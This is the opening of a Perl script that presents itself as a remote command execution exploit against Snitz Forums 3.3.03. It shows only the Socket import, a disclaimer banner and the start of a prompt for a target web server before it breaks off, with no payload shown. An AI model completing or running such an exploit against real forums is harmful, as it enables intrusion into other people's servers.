
#!/usr/bin/perl

use Socket;

print "\nRemote command execution 
against Snitz Forums 3.3.03 (and 
probably others).\n";

print "You accept full responsibility 
for your actions by using this 
script.\n";

print "INTERNAL USE ONLY!! DO NOT 
DISTRIBUTE!!\n";

print "\nWeb server? 